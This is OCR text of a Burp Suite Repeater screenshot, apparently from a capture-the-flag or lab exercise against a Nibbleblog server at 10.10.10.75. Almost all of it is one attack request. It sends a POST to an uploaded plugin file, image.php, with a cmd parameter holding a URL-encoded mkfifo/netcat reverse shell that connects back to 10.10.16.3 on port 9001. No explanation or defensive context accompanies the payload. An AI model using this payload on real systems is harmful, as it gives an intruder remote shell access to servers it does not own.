 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /nibbleblog/content/private/plugins/my_image/image.php HTTP/1.1
2 Host: 10.10.10.75
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=3p0858i5nno8bsdmoo0los6rj4
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 48
12
13 cmd=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2>%261|nc+10.10.16.3+9001+>/tmp/
f
Response